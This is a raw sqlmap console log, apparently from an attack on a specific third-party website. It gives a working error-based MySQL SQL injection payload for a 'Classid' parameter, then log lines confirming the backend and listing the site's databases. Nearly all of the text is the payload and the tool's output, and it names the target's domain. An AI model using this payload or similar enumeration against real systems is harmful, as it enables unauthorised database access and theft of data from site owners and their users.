 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: Classid=4 AND (SELECT 7095 FROM(SELECT COUNT(*),CONCAT(0x3a7266713a
,(SELECT (CASE WHEN (7095=7095) THEN 1 ELSE 0 END)),0x3a6f786b3a,FLOOR(RAND(0)*2
))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&pro_number=&image.x=42&
image.y=4
---
[13:48:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0
[13:48:46] [INFO] fetching database names
[13:48:46] [INFO] the SQL query used returns 2 entries
[13:48:46] [INFO] resumed: information_schema
[13:48:46] [INFO] resumed: bbk_tel
available databases [2]:
[*] bbk_tel
[*] information_schema
[13:48:46] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.bbktel.com.cn'
[*] shutting down at 13:48:46
C:\Python27\sqlmap>